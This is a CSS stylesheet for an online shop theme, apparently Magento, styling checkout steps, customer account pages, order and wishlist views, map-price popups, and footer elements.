.checkout-agreements li {
    margin: 30px 0
}

.checkout-agreements .agreement-content {
    overflow: auto;
    height: 12em;
    padding: 10px;
    background-color: #fbfaf6;
    border: 1px solid #bbb6a5
}

.checkout-agreements .agree {
    margin: 0;
    padding: 10px 0 10px 11px
}

.checkout-agreements .agree input.checkbox {
    margin-right: 6px
}

.checkout-agreements .agree label {
    font-weight: 700;
    color: #666
}

.opc .checkout-agreements {
    padding-bottom: 5px;
}

.opc .checkout-agreements li {
    margin: 20px 0 0
}

.opc .checkout-agreements .agreement-content {
    background-color: #fff;
    border-color: #e4e4e4;
    padding: 5px
}

.opc .checkout-agreements .agree {
    padding-left: 6px
}

.centinel .authentication {
    border: 1px solid #ddd;
    background: #fff
}

.centinel .authentication iframe {
    margin: 0 0 0 0 !important;
    background: transparent !important;
    margin: 0 !important;
    padding: 0 0 0 0 !important
}

.opc .centinel {
    border: 1px solid #bbb6a5;
    border-width: 0 1px 1px;
    padding: 10px 30px
}

.info-set {
    background: #fbfaf6;
    border: 1px solid #bbb6a5;
    margin: 0 0 25px;
    padding: 20px
}

.info-set h2 {
    font-size: 13px;
    font-weight: 700;
    margin: 0 0 10px
}

.info-set h3,
.info-set h4 {
    font-size: 13px;
    font-weight: 700;
    color: #e26703
}

.info-set h2 a,
.info-set h3 a,
.info-set h4 a {
    font-weight: 400
}

.info-set h2.legend {
    margin: -20px -20px 15px;
    padding: 5px 10px;
    background: #f9f3e3;
    border-bottom: 1px solid #bbafa0;
    position: relative
}

.info-set h3.legend {
    margin: 0 0 10px;
    color: #000000
}

.info-set .divider {
    margin: 0 -20px;
    padding: 25px 0;
    position: relative
}

.info-set .box {
    margin: 0 0 15px
}

.info-set .box h2 {
    color: #e26703
}

.info-set .data-table .product-name {
    font-size: 1em !important;
    color: #1e7ec8 !important;
    font-weight: 700 !important
}

.info-set .data-table .product-name a {
    font-weight: 700 !important
}

.info-set .data-table .item-options {
    margin: 5px 0 0
}

.block-progress {
    border: 0;
    margin: 0
}

.block-progress .block-title {
    background: none;
    border: 0;
    padding: 0;
    margin: 0 0 5px
}

.block-progress .block-title strong {
    font-size: 13px;
    color: #000000
}

.block-progress .block-content {
    padding: 30px 20px
}

.block-progress dl {
    margin: 0
}

.block-progress dt {
    background: transparent url(../images/icon-Progress.png) no-repeat 0 8px;
    color: #888;
    font-size: 13px;
    font-weight: 400;
    line-height: 25px;
    margin: 0 0 6px;
    padding: 0 0 0 20px
}

.block-progress dd {
    padding: 8px 13px;
    margin: 0 0 6px
}

.block-progress dt.complete {
    margin: 0
}

.block-progress dd.complete {
    color: #666;
    font-weight: 300
}

.block-progress p {
    margin: 0
}

.block-progress .cards-list dt {
    background: none;
    border: 0 none;
    color: inherit;
    font-size: 12px;
    margin: 5px 0;
    padding: 0
}

.block-progress .cards-list dd {
    border: 0 none;
    margin: 0;
    padding: 0
}

.block-progress .cards-list .info-table th {
    font-weight: 400
}

.checkout-onepage-success .col-right {
    padding-top: 25px
}

.checkout-onepage-index .main-container {
    padding-top: 30px
}

.opc-block-progress dt.complete a,
.opc-block-progress dt.complete .separator {
    display: inline
}

.opc-block-progress dt a,
.opc-block-progress dt .separator {
    display: none
}

.opc .buttons-set {
    margin: 0;
    padding-top: 1em;
    padding-bottom: 1em
}

.opc .buttons-set p.required {
    margin: 0 0 0 0 !important
}

.opc .buttons-set a.f-left {
    float: right !important;
    text-decoration: none
}

.opc .buttons-set a.f-left:hover {
    color: #f2bc4d
}

.opc .buttons-set .back-link small {
    display: none
}

.opc .buttons-set .back-link a {
    background: url(../images/i_arrow-top.gif) 0 50% no-repeat;
    padding-left: 16px
}

.opc .buttons-set.disabled button.button {
    display: none
}

.opc .buttons-set .please-wait {
    height: 21px;
    line-height: 21px
}

.opc .ul {
    list-style: disc outside;
    padding-left: 18px
}

.opc {
    position: relative;
    margin-bottom: 30px
}

.opc li.section {
    margin-top: 10px
}

.opc .step-title .number {
    background: #ddd;
    padding: 0;
    margin: 0 10px 0 0;
    color: #fff;
    font-size: 14px;
    width: 40px;
    height: 40px;
    text-align: center
}

.opc .step-title h2 {
    margin: 0;
    color: #333;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 40px
}

#customer-email-fieldset {
    padding-bottom: 0;
}

.opc .step-title a {
    display: none;
    float: right;
    font-size: 11px;
    line-height: 16px
}

.opc .allow .step-title {
    color: #a4b3b9;
    cursor: pointer
}

.opc .allow .step-title .number {
    margin-right: 10px;
    background: #ddd;
    color: #fff
}

.opc-wrapper .form-login .fieldset,
.opc-wrapper .form-shipping-address .fieldset {
    padding: 0;
    margin: 0
}

.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address,
#checkout-step-shipping_method {
    margin-top: 28px;
}

.fieldset>.field .note,
.fieldset>.fields>.field .note {
    display: inline-block
}

.fieldset>.field .additional,
.fieldset>.fields>.field .additional {
    margin-top: 9px
}

.table-checkout-shipping-method thead th {
    font-weight: 600
}

.opc .active .step-title {
    padding: 0;
    color: #f18200;
    cursor: default;
    border: 0 none;
    text-align: left;
    line-height: 40px
}

.opc .active .step-title .number {
    background: #333;
    margin-right: 10px;
    color: #fff
}

.opc .step {
    background: #fff;
    padding: 15px;
    position: relative;
    border: 1px solid #f5f5f6
}

.opc .step .tool-tip {
    right: 30px
}

#opc-login .buttons-set {
    border-top: 0
}

#opc-login h3 {
    font-size: 15px;
    padding-bottom: 2px;
    text-transform: capitalize;
    color: #000;
    font-weight: 300
}

#opc-login p {
    font-size: 13px;
    margin: 0 0 5px
}

#opc-login h4 {
    font-size: 13px;
    font-weight: 400;
    color: #000;
    margin: 0 0 10px
}

#opc-login .step .ul li {
    color: #888;
    font-size: 13px;
    font-weight: 300
}

#opc-shipping_method .buttons-set {
    border-top: 0
}

#checkout-step-shipping #customer-email-fieldset {
    padding-bottom: 0;
    margin-bottom: 0;
}

.opc-wrapper #customer-email-fieldset div.field {
    margin-bottom: 0 !important;
}

#checkout .opc-block-summary .product-item .product-item-name-block {
    display: block;
}

.opc .gift-messages-form {
    margin: 0 -30px;
    background: #f6f1eb;
    border: 1px solid #e9e4de;
    border-width: 1px 0;
    padding: 22px 24px 22px 30px
}

.field._disabled {
    opacity: 0.5;
}

.actions-toolbar .primary .action span {
    padding: 0 10px !important;
    margin: 0 !important;
}

.iosc-billing-wrapper .fieldset {
    padding: 0;
    margin: 0 0 0 15px;
}

.newaddress-button-title .action-toggle,
.discount-code .payment-option-title .action-toggle,
.iosc-comment .iosc-comment-title .action-toggle,
div.checkout-agreement button {
    color: #006400 !important;
}

div.checkout-agreement {
    padding-left: 0 !important;
}

div.checkout-agreement button span {
    text-align: center;
    display: block;
}

#experius-postcode-fieldset strong {
    display: block;
    margin-bottom: 1em;
}

#checkout .step-title {
    height: 50px;
    font-size: 18px !important;
    font-weight: bold !important;
    line-height: 50px;
    padding: 0 0 0 38px !important;
    color: #000 !important;
}

#checkout .opc-block-summary {
    margin: 28px 0 20px 0;
}

div.checkout-agreement {
    padding-left: 0;
}

.opc .gift-messages-form .inner-box {
    padding: 5px;
    height: 260px;
    overflow: auto
}

#checkout .iosc-start {
    margin-right: 0 !important;
}

#checkout .iosc-whole {
    width: 100%;
}

.iosc-start.iosc-half,
.iosc-between.iosc-half,
.iosc-end.iosc-half {
    width: 100% !important;
}

#shipping-new-address-form .input-text,
#iosc-comment textarea,
.field.iosc-whole select {
    width: 100% !important;
}

input#discount-code {
    height: 43px;
}

#checkout div.iosc-place-order-container button.iosc-place-order-button {
    padding: inherit;
    color: inherit;
    width: inherit;
    border-radius: inherit;
    background: inherit;
    border: inherit;
    text-transform: inherit;
    font-weight: inherit;
    font-size: inherit;
    letter-spacing: inherit;
    box-shadow: inherit;
    background-image: inherit;
}

.field.iosc-whole select {
    padding: 10px !important;
}

#checkout .title-number {
    box-shadow: none;
    background: #000;
    color: #f4c341;
    font-weight: bold;
    border: none;
    width: 30px !important;
    height: 30px !important;
}

#checkout .title-number span {
    line-height: 30px;
    font-weight: bold;
    font-size: 16px;
}

#shipping-new-address-form .field-note,
div.mage-error[generated] {
    margin: 0;
    display: block;
    line-height: 1.2em;
    font-size: 1.5rem;
    background: #e5efe5;
    color: #006400;
    position: relative;
    margin-bottom: 30px;
}

div.mage-error[generated] {
    background: #fff;
    color: #000;
    background: #fff;
    margin: 10px 0 20px;
    font-size: 14px;
    color: #e02b27;
}

.addressfound {
    padding: 15px;
}

.modal-header,
.authentication-wrapper {
    display: none
}

.modal-inner-wrap .modal-header {
    display: block;
    border: 0 none
}

.modal-inner-wrap .modal-content {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    border: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0
}

#opc-review .step {
    border: 0;
    padding: 0
}

#opc-review .product-name {
    font-weight: 400;
    color: #000
}

#opc-review .item-options {
    margin: 5px 0 0
}

#opc-review .buttons-set {
    padding: 20px 30px;
    border: 1px solid #d9dde3;
    border-width: 0 1px 1px
}

#opc-review .buttons-set p {
    margin: 0;
    line-height: 40px
}

#opc-review .buttons-set .please-wait {
    height: 40px;
    line-height: 40px
}

#opc-review .authentication {
    margin: 0 auto;
    width: 570px
}

#opc-review .warning-message {
    color: #222;
    font-weight: 700;
    text-align: center;
    padding: 10px 10px 0
}

#checkout-review-submit .buttons-set button.button {
    float: right
}

.checkout-progress {
    padding: 0 90px;
    margin: 50px 0
}

.checkout-progress li {
    float: left;
    width: 19%;
    margin: 0 3px 0 0;
    border-top: 10px solid #444;
    padding: 2px 0 0;
    text-align: center;
    color: #444;
    font-weight: 400
}

.checkout-progress li.active {
    border-top-color: #965554;
    color: #965554;
    font-weight: 400
}

.multiple-checkout h2 {
    font-size: 13px;
    font-weight: 400;
    margin: 0 0 10px;
    color: #444
}

.multiple-checkout h3,
.multiple-checkout h4 {
    font-size: 13px;
    font-weight: 700;
    color: #965554
}

.multiple-checkout h2 a,
.multiple-checkout h3 a,
.multiple-checkout h4 a {
    font-weight: 400
}

.multiple-checkout .data-table .product-name {
    font-size: 1em !important;
    color: #1e7ec8 !important;
    font-weight: 700 !important
}

.multiple-checkout .data-table .item-options {
    margin: 5px 0 0
}

.multiple-checkout .gift-messages {
    margin: 15px 0 0
}

.multiple-checkout .tool-tip {
    top: 50%;
    margin-top: -120px;
    right: 20px
}

.multiple-checkout .col2-set,
.multiple-checkout .col3-set {
    background: #fbfaf6;
    border: 1px solid #d7d7d7;
    margin: 0 0 25px;
    padding: 20px
}

.multiple-checkout .col2-set h2.legend {
    margin: -20px -20px 15px;
    padding: 5px 10px;
    border-bottom: 1px solid #d7d7d7;
    position: relative
}

.multiple-checkout .col2-set h3.legend {
    margin: 0 0 10px;
    color: #000000
}

.multiple-checkout .col2-set .divider {
    margin: 0 -20px;
    padding: 25px 0;
    position: relative
}

.multiple-checkout .box {
    margin: 0 0 15px
}

.multiple-checkout .box h2 {
    color: #965554
}

.multiple-checkout .place-order .please-wait {
    float: right;
    padding: 27px 7px 0 0
}

.multiple-checkout .place-order .grand-total {
    float: right;
    height: 71px;
    font-size: 1.5em;
    padding: 0 0 0 21px;
    overflow: hidden
}

.multiple-checkout .place-order .grand-total .inner {
    float: left;
    height: 71px;
    padding: 14px 0 0
}

.multiple-checkout .place-order .grand-total .inner div {
    display: inline
}

.multiple-checkout .place-order .grand-total big {
    display: inline;
    margin-right: 12px
}

.multiple-checkout .place-order .grand-total .price {
    color: #d22753
}

.multiple-checkout .place-order .grand-total button.button span {
    font-size: 16px
}

.multiple-checkout .place-order .grand-total button.button span span {
    padding: 0 45px 0 36px
}

#multiship-addresses-table td {
    padding: 10px
}

#multiship-addresses-table tfoot td {
    padding: 5px 10px
}

.multiple-checkout .gift-messages-form .item .details .form-list {
    width: 100%;
    overflow: hidden
}

.multiple-checkout .gift-messages-form .item .details .form-list li {
    margin-right: -15px
}

.multiple-checkout .gift-messages-form .item .details .form-list .field {
    width: 230px
}

.multiple-checkout .gift-messages-form .item .details .form-list .input-box {
    width: 215px
}

.multiple-checkout .gift-messages-form .item .details .form-list input.input-text {
    width: 209px
}

.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box {
    width: 445px
}

.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea {
    width: 439px
}

.checkout-multishipping-shipping .box-sp-methods {
    border: 1px solid #d9d2be;
    background: #f9f3e3;
    padding: 13px;
    position: relative
}

.checkout-multishipping-shipping .box-sp-methods .pointer {
    position: absolute;
    top: -20px;
    right: -40px;
    width: 178px;
    height: 41px;
    background: url(../images/bkg_sp-methods.gif) 0 0 no-repeat;
    overflow: hidden
}

.checkout-multishipping-billing .multiple-checkout {
    position: relative
}

.account-login .content {
    background-color: #fff;
    min-height: 270px;
    padding: 0
}

.account-login .content p {
    font-size: 13px;
    font-weight: 300
}

.account-login .content p.required {
    color: #ee001c
}

.account-login .content h2 {
    padding: 0 10px 10px 0
}

.account-login .buttons-set {
    margin: 0 0 20px;
    padding: 8px 0;
    border: none
}

.account-login .buttons-set .f-left {
    float: right !important;
    line-height: 34px;
    text-decoration: none;
    color: #ee001c
}

.captcha-note {
    clear: left;
    padding-top: 5px
}

.captcha-image {
    margin: 0
}

.captcha-image .captcha-img {
    border: 1px solid #b6b6b6;
    vertical-align: bottom
}

.registered-users .captcha-image {
    margin: 0
}

.captcha-reload {
    cursor: pointer
}

.captcha-reload.refreshing {
    animation: rotate 1.5s infinite linear;
    -webkit-animation: rotate 1.5s infinite linear;
    -moz-animation: rotate 1.5s infinite linear
}

.window-overlay {
    background: rgba(0, 0, 0, .35);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 990
}

.mollie-component {
    height: auto !important;
}

.remember-me label {
    float: none;
    margin: 0 6px
}

.remember-me-popup {
    background: #fff;
    border: 1px solid #ccc;
    left: 50%;
    top: 50%;
    position: absolute;
    margin: -85px 0 0 -200px;
    width: 400px;
    text-align: left;
    -moz-box-shadow: 0 0 6px #ccc;
    -webkit-box-shadow: 0 0 6px #ccc;
    -box-shadow: 0 0 6px #ccc;
    z-index: 1000
}

.remember-me-popup h3 {
    background: #d9e5ee;
    border-bottom: 1px solid #ccc;
    font-size: 14px;
    padding: 5px 10px
}

.remember-me-popup .remember-me-popup-head {
    position: relative
}

.remember-me-popup .remember-me-popup-head .remember-me-popup-close {
    background: url(../images/btn_window_close.gif) no-repeat;
    display: block;
    position: absolute;
    top: 7px;
    right: 7px;
    height: 15px;
    width: 15px;
    text-indent: -9999em
}

.remember-me-popup .remember-me-popup-body {
    padding: 10px
}

.remember-me-popup .remember-me-popup-body a {
    display: inline-block;
    height: 19px;
    border: 1px solid #de5400;
    background: #f18200;
    padding: 0 8px;
    font: bold 12px/19px Roboto, Arial, Helvetica, sans-serif;
    text-align: center;
    text-decoration: none;
    white-space: nowrap;
    color: #fff
}

.customer-account-index .main-container,
.cms-home5 .main-container {
    margin-top: 30px;
}

.my-account .title-buttons .link-rss {
    float: none;
    margin: 0
}

.dashboard .welcome-msg {
    margin: 0 8em 1.5em 0
}

.dashboard .welcome-msg p {
    margin: 0
}

.dashboard .col2-set {
    margin: 0 0 15px
}

.box-account {
    background: #fff;
    border: 1px solid #eee;
    padding: 15px;
    margin: 0 0 20px
}

.box-account .box-head {
    margin: 0 0 20px;
    text-align: right
}

.box-account .box-head h2 {
    float: left;
    margin: 0;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    background: no-repeat 0 0;
    padding-left: 21px;
    color: #444
}

.dashboard .box .box-title {
    padding: 0 0 5px;
    margin: 0 0 10px;
    text-align: right;
    border-bottom: 1px solid #eee
}

.dashboard .box .box-title h3,
.dashboard .box .box-title h4 {
    float: left;
    font-size: 13px;
    font-weight: 400;
    margin: 0;
    color: #333;
    text-transform: uppercase
}

.dashboard .box-recent .box-head h2 {
    background-image: url(../images/i_folder-table.gif)
}

.dashboard .box-info .box-head h2 {
    background-image: url(../images/i_ma-info.gif)
}

.dashboard .box-info h4 {
    font-size: 11px;
    font-weight: 400;
    text-transform: uppercase
}

.dashboard .box-reviews .box-head h2 {
    background-image: url(../images/i_ma-reviews.gif)
}

.dashboard .box-reviews .number {
    float: left;
    font-size: 10px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    margin: 3px -20px 0 0;
    padding: 2px 3px;
    background: #000000
}

.dashboard .box-reviews .details {
    margin-left: 20px
}

.dashboard .box-reviews li.item {
    margin: 0 0 7px
}

.dashboard .box-reviews li.item.last {
    margin: 0
}

.dashboard .box-reviews .ratings {
    margin: 7px 0 0
}

.dashboard .box-tags .box-head h2 {
    background-image: url(../images/i_ma-tags.gif)
}

.dashboard .box-tags .number {
    float: left;
    font-size: 10px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    margin: 3px -20px 0 0;
    padding: 2px 3px;
    background: #000000
}

.dashboard .box-tags .details {
    margin-left: 20px
}

.dashboard .box-tags li.item {
    margin: 0 0 7px
}

.dashboard .box-tags li.item.last {
    margin: 0
}

.dashboard .box-tags .tags strong,
.dashboard .box-tags .tags ul,
.dashboard .box-tags .tags ul li {
    display: inline
}

.my-account .pager {
    margin: 15px 0
}

.addresses-list h2 {
    font-size: 13px;
    color: #333;
    text-transform: uppercase;
    margin-bottom: 15px
}

.addresses-list h3 {
    font-weight: 700;
    font-size: 13px
}

.addresses-list address {
    margin: 0 0 3px
}

.addresses-list p {
    margin: 0
}

.addresses-list a {
    font-weight: 700
}

.addresses-list .link-remove {
    color: #646464
}

.addresses-list .separator {
    margin: 0 3px
}

.addresses-list li.item {
    border: 1px solid #eee;
    padding: 10px 13px;
    margin: 0 0 10px
}

.addresses-list li.empty {
    background: none;
    border: 0;
    padding: 0
}

.addresses-list li.empty p {
    font-weight: 700
}

.addresses-list .addresses-additional li.item {
    background: none;
    border: 0;
    padding: 0
}

.order-info {
    background: #dee5e8;
    border: 1px solid #d0cbc1;
    padding: 4px 8px;
    margin: 0 0 8px
}

.order-info dt,
.order-info dd,
.order-info ul,
.order-info li {
    display: inline
}

.order-info .current {
    font-weight: 700
}

.order-info li {
    margin: 0 3px
}

.order-date {
    margin: 10px 0
}

.order-info-box {
    background: #fff;
    border: 1px solid #d0cbc1;
    padding: 12px 15px;
    margin: 0 0 15px
}

.order-info-box h2 {
    font-weight: 700;
    font-size: 13px
}

.order-info-box .box-payment p {
    margin: 0 0 3px
}

.order-info-box .box-payment th {
    font-weight: 700;
    padding-right: 7px
}

.order-items {
    width: 100%;
    overflow-x: auto
}

.order-items h2,
.order-items h3 {
    clear: none;
    font-weight: 700;
    font-size: 13px;
    padding: 0;
    margin: 0 0 5px;
    color: #000000
}

.order-items .product-name {
    font-size: 1em !important;
    font-weight: 700 !important
}

.order-items .link-print {
    color: #1e7ec8;
    font-weight: 400
}

.order-items .order-links {
    text-align: right
}

.order-additional {
    margin: 15px 0
}

.gift-message dt strong {
    color: #666
}

.gift-message dd {
    font-size: 13px;
    margin: 5px 0 0
}

.order-about dt {
    font-weight: 700
}

.order-about dd {
    font-size: 13px;
    margin: 0 0 7px
}

.tracking-table {
    margin: 0 0 15px
}

.tracking-table th {
    font-weight: 700;
    white-space: nowrap
}

.tracking-table-popup {
    width: 100%
}

.tracking-table-popup th {
    font-weight: 700;
    white-space: nowrap
}

.tracking-table-popup th,
.tracking-table-popup td {
    padding: 1px 8px
}

.page-print .print-head {
    margin: 0 0 15px
}

.page-print .print-head .logo {
    float: left
}

.page-print .print-head address {
    float: left;
    margin-left: 15px
}

.page-print h1 {
    font-size: 16px;
    font-weight: 700
}

.page-print h2,
.page-print h3 {
    font-size: 13px;
    font-weight: 700
}

.page-print h2.h2 {
    font-size: 16px;
    font-weight: 700
}

.page-print .order-date {
    padding: 0 0 10px;
    margin: 0 0 10px
}

.page-print .col2-set {
    margin: 0 0 10px
}

.page-print .gift-message-link {
    display: none
}

.page-print .price-excl-tax,
.page-print .price-incl-tax {
    display: block;
    white-space: nowrap
}

.page-print .cart-price,
.page-print .price-excl-tax .label,
.page-print .price-incl-tax .label,
.page-print .price-excl-tax .price,
.page-print .price-incl-tax .price {
    display: inline
}

.my-wishlist .data-table td {
    padding: 10px
}

.my-wishlist .product-image {
    display: block;
    width: 113px;
    height: 113px;
    margin: 0 0 5px
}

.my-wishlist textarea {
    display: block;
    width: 97%;
    height: 109px
}

.my-wishlist .buttons-set {
    margin-top: 2em
}

.my-wishlist .buttons-set button.button {
    float: none
}

#wishlist-table .add-to-links {
    white-space: nowrap
}

.my-wishlist .cart-cell .old-price,
.my-wishlist .cart-cell .special-price {
    float: none
}

.my-wishlist .cart-cell .add-to-cart-alt input.qty {
    margin-bottom: 10px
}

.products-grid.wishlist .product-item-inner .box-tocart {
    float: none;
    padding: 0
}

.products-grid.wishlist .product-item .fieldset .field.qty,
.products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom
}

.products-grid.wishlist .product-item .fieldset .field.qty .label {
    padding-top: 0
}

.block.block-wishlist .actions-toolbar {
    padding: 0
}

.block.block-wishlist .actions-toolbar .primary a.action {
    border-radius: 5px;
    border: 0;
    padding: 0;
    background-color: transparent;
    color: #666
}

.block.block-wishlist .actions-toolbar .primary a.action:hover {
    color: #f4c341
}

.my-tag-edit {
    float: left;
    margin: 0 0 10px
}

.my-tag-edit .btn-remove {
    float: right;
    margin: 4px 0 0 5px
}

#my-tags-table {
    clear: both
}

#my-tags-table td {
    padding: 10px
}

#my-tags-table .add-to-links {
    white-space: nowrap
}

#my-reviews-table td {
    padding: 10px
}

.product-review .product-img-box {
    float: left;
    width: 140px
}

.product-review .product-img-box .product-image {
    display: block;
    width: 125px;
    height: 125px
}

.product-review .product-img-box .label {
    font-size: 11px;
    margin: 0 0 3px
}

.product-review .product-img-box .ratings .rating-box {
    float: none;
    display: block;
    margin: 0 0 3px
}

.product-review .product-details {
    margin-left: 150px
}

.product-review .product-name {
    font-size: 16px;
    font-weight: 700;
    margin: 0 0 10px
}

.product-review h3 {
    font-size: 12px;
    margin: 0 0 3px;
    color: #2f2f2f
}

.product-review .ratings-table {
    margin: 0 0 10px
}

.product-review dt {
    font-weight: 700
}

.product-review dd {
    font-size: 13px;
    margin: 5px 0 0
}

.billing-agreements .info-box {
    margin: 15px 0
}

.billing-agreements .form-list li select {
    float: left
}

.billing-agreements .form-list li button.button {
    float: left;
    margin-left: 10px
}

.billing-agreements .table-caption {
    font-weight: 700;
    font-size: 13px
}

.cart-msrp-totals {
    font-size: 12px !important;
    font-size: 12px !important;
    margin: 10px 10px 0;
    padding: 10px;
    text-align: right;
    text-transform: uppercase
}

.map-cart-sidebar-total {
    color: red;
    display: block;
    font-size: 10px;
    font-weight: 700;
    text-align: left;
    padding: 2px 5px;
    text-shadow: 0 1px 0 #fff
}

.map-popup {
    background: #fff;
    border: 1px solid #aaa;
    margin: 12px 0 0;
    position: absolute;
    -moz-box-shadow: 0 0 6px #ccc;
    -webkit-box-shadow: 0 0 6px #ccc;
    box-shadow: 0 0 6px #ccc;
    text-align: left;
    width: 300px;
    z-index: 100
}

.map-popup-heading {
    background: #d9e5ee;
    border-bottom: 1px solid #ccc;
    padding: 5px 30px 5px 10px;
    width: 260px
}

.map-popup-heading h2 {
    font-size: 16px;
    margin: 0;
    text-shadow: 0 1px 0 #f6f6f6;
    overflow: hidden;
    white-space: nowrap;
    word-wrap: break-word;
    text-align: left;
    text-overflow: ellipsis
}

.map-popup-arrow {
    background: url(../images/map_popup_arrow.gif) no-repeat;
    position: absolute;
    left: 50%;
    top: -10px;
    height: 10px;
    width: 19px
}

.map-popup-close {
    background: url(../images/btn_window_close.gif) no-repeat;
    display: block;
    position: absolute;
    top: 8px;
    right: 10px;
    height: 15px;
    width: 15px;
    text-indent: -9999em;
    -moz-box-shadow: 0 0 3px #999;
    -webkit-box-shadow: 0 0 3px #999;
    box-shadow: 0 0 3px #999;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px
}

.map-popup-content {
    border-top: 1px solid #eee;
    padding: 10px;
    overflow: hidden;
    text-align: left;
    width: 280px
}

.map-popup-checkout {
    display: inline;
    float: right;
    text-align: right
}

.map-popup-checkout span {
    display: block;
    padding-right: 30px
}

.map-popup-checkout .paypal-logo {
    margin: 0 0 5px
}

.map-popup-price .price-box,
.map-popup-price .price-box .special-price {
    margin: 0;
    padding: 0
}

.map-popup-price {
    margin: 5px 0 0
}

.map-popup-text {
    clear: right;
    margin: 0 10px;
    padding: 10px 0;
    text-align: left;
    word-wrap: break-word
}

.map-popup-only-text {
    border-top: 1px solid #ddd
}

.social-feed {
    position: relative;
    text-align: center
}

.social-feed .section-title h4 {
    font-size: 17px;
    font-weight: 400;
    line-height: normal;
    margin: 0 0 20px;
    text-align: left;
    text-transform: uppercase
}

.social-feed ul {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: left
}

.social-feed ul li {
    display: inline-block;
    width: 30%;
    margin: 3px;
    position: relative
}

.img-overlay {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    vertical-align: middle;
    z-index: 1;
    background-color: rgba(255, 255, 255, .1);
    transition: background-color 50ms ease-out 0s;
    -moz-transition: background-color 50ms ease-out 0s;
    -webkit-transition: background-color 50ms ease-out 0s;
    -o-transition: background-color 50ms ease-out 0s;
    -ms-transition: background-color 50ms ease-out 0s
}

.social-feed ul li:hover .img-overlay {
    transition: background-color 10ms ease-out 0s;
    -moz-transition: background-color 10ms ease-out 0s;
    -webkit-transition: background-color 10ms ease-out 0s;
    -o-transition: background-color 10ms ease-out 0s;
    -ms-transition: background-color 10ms ease-out 0s;
    background-color: rgba(255, 255, 255, 0)
}

.cms-static-main-footer {
    border-width: 0 0 1px;
    border-style: solid;
    padding: 70px 0 65px;
    border-color: #333
}

.footer .store-switcher {
    margin: 10px 0
}

.footer .store-switcher label {
    font-weight: 700;
    vertical-align: middle;
    display: none
}

.footer .store-switcher select {
    padding: 0;
    vertical-align: middle
}

.footer a {
    text-decoration: none;
    outline: medium none
}

.footer .bugs {
    margin: 13px 0 0;
    color: #ecf3f6
}

.footer .bugs a {
    color: #ecf3f6;
    text-decoration: underline
}

.footer .bugs a:hover {
    text-decoration: none
}

.footer .main,
.footer-links-company .main {
    text-align: center
}

.footer .copyright {
    margin: 0;
    padding: 20px 0;
    text-transform: uppercase;
    text-align: center;
    display: block;
    line-height: normal
}

.footer-copyright .copyright span,
.footer-copyright .copyright .active {
    text-transform: uppercase;
    font-weight: 400
}

.footer address a:hover {
    text-decoration: underline
}

.footer ul {
    margin: 0;
    padding: 0
}

.footer ul.links {
    margin: 0;
    display: block
}

.footer li {
    text-align: left;
    padding: 0;
    margin: 0
}

.footer li.last {
    background: none !important;
    padding-right: 0 !important
}

.footer-container .bottom-container {
    margin: 0 0 5px
}

.footer-links-company .footer {
    padding: 30px 0 0
}

.footer-links-company .footer .links a {
    padding: 15px 10px;
    display: inline-block
}

.block-footer-bottom .footer li {
    line-height: 30px
}

.footer li.feature-icon {
    clear: both
}

.block-footer-bottom .footer {
    padding: 30px 0 55px
}

.block-footer-top .main {
    padding: 70px 0 10px;
    text-align: left
}

ol.success {
    list-style: decimal;
    padding-left: 2px !important;
}

.block-static1 {
    position: relative
}

.advertisement {
    position: absolute;
    text-align: center;
    top: 45%;
    width: 100%
}

.logo-footer img {
    padding: 20px 0 5px
}

.social-link {
    background-color: #aaa;
    color: #fff;
    display: block;
    height: 25px;
    line-height: 29px;
    text-align: center;
    width: 25px;
    float: left;
    margin-right: 5px;
    font-size: 15px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transition: all .25s ease-out 0s;
    -moz-transition: all .25s ease-out 0s;
    -webkit-transition: all .25s ease-out 0s;
    -o-transition: all .25s ease-out 0s
}

.social-link:hover {
    background-color: #f4c341;
    color: #fff;
    transform: scale(1.25);
    -moz-transform: scale(1.25);
    -webkit-transform: scale(1.25);
    -o-transform: scale(1.25);
    transition: all .25s ease-out 0s;
    -moz-transition: all .25s ease-out 0s;
    -webkit-transition: all .25s ease-out 0s;
    -o-transition: all .25s ease-out 0s
}

.footer .block-content-statick li a {
    color: #444;
    font-size: 13px;
    line-height: 20px;
    padding: 2px 0;
    display: block;
    transition: padding .5s ease 0s;
    text-transform: capitalize;
    font-weight: 400
}

.footer .block-content-statick li a:hover {
    padding-left: 10px;
    color: #f4c341
}

.footer .block1.block-content-statick li p span {
    font-weight: 700;
    text-transform: uppercase;
    padding-right: 5px
}

.block-footer-top .footer .block-static2 h3 {
    margin-bottom: 17px
}

.block-footer-top .footer h3 span {
    display: block;
    font-size: 14px;
    padding: 0 10px 0 0;
    text-transform: uppercase
}

.block-footer-top .footer ul {
    margin: 8px 0 0
}

.footer .block {
    margin: 0;
    padding: 0;
    background: none
}

.footer-item .box-content .content .link-list a {
    transition: all .3s;
    padding-bottom: 13px
}

.footer-item .box-content .content .link-list a:hover {
    color: #fff;
    padding-left: 3px;
    font-weight: 400
}

.footer-container .border {
    padding: 70px 0 65px;
    border-bottom: 1px solid #333
}

.footer-item .box-content .content .link-list li {
    margin: 0
}

.footer-item .box-content .content .icon,
.footer-item .box-content .content .info {
    display: table-cell;
    vertical-align: middle
}

.footer-item .box-content .content .info {
    line-height: 22px
}

.footer-item .box-content .content .icon {
    text-align: left;
    min-width: 30px;
    font-size: 20px;
    padding-left: 1px;
    padding-bottom: 5px;
    color: #a6a6a6
}

